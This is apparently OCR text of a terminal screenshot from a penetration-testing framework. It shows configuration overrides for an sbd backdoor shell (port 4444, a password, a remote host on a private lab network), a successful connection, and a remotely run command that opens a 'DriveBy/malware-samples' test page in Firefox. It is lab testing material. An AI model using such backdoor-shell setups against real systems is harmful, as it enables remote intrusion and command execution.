 demos
File Edit View Bookmarks Settings Help
[*] Overriding configuration setting '_SBD_PORT' with value 4444..
[*] Overriding configuration setting '_REPEAT_DELIM' with value ,..
[*] Overriding configuration setting '_TEST' with value 01..
[*] Overriding configuration setting '_COMMAND_SUFIX' with value .html
&..
[*] Overriding configuration setting '_SBD_PASSWORD' with value OWTFtes
t..
[*] Overriding configuration setting '_ISHELL_REUSE_CONNECTION' with va
lue yes..
[*] Overriding configuration setting '_ISHELL_EXIT_METHOD' with value w
ait..
[*] Overriding configuration setting '_RHOST' with value 192.168.7.7..
connecting to 192.168.7.7 [192.168.7.7] on port 4444
connected to 192.168.7.7:4444
[*] Running Interactive command: nohup /usr/lib/firefox-7.0.1/firefox h
ttp://192.168.7.25/DriveBy/malware-samples/test_0001.html &
failed to create drawable